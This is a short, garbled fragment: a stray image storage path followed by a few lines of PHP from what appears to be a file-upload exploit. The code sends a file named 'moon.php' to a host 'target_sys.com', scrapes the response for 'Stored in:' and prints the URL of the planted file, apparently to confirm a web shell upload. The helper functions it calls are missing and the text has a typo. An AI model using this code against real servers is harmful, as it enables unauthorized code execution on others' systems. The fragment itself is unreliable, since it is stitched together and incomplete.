 $filename  = "moon.php";
$host = "target_sys.com";
$html_str =http_send($host,data($host,$filename));
preg_match("/Stored in: (.*?)</", $html_str,$m);
if ($m[1]){
echo "http://".$host."/".$m[1];
}else{
echo "flase";
}